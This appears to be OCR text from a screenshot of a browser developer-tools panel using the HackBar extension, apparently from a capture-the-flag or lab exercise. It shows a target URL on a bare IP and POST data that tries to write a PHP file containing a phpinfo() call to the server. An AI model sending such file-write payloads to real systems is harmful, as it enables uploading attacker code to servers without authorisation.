 No No No!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://106.75.72.168:2222/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename="1.php"&data="<?php phpinfo();?>"